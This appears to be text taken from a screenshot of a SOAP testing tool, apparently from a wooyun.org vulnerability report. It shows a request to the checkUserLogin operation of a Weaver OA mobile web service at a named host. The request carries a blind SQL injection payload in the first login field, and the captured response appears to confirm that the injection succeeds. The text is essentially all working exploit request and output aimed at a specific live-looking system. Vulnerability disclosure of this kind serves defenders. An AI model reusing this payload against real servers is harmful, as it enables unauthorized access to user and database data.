 WSDL URL: http://oa.9air.com:8081//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <checkUserLogin xmlns="webservices.services.weaver.com.cn">
5 <in0>1' or length(user)=6 and 'a'='a</in0>
6 <in1>1</in1>
7 <in2>1</in2>
8 </checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org